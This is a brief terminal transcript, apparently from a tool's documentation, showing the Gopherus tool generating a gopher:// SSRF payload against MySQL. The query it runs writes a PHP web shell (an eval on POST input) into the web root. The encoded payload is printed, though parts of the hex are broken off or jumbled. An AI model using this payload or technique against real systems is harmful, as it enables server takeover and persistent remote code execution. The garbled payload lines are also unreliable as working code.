 -----------Made-by-SpyD3r-----------
root@hacker110:~/桌面/Gopherus-master# ./gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]);?>' into outfile '/var/www/html/1.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%
%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6
65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%31%2e%70%68%
-----------Made-by-SpyD3r-----------
root@hacker110:~/桌面/Gopherus-master#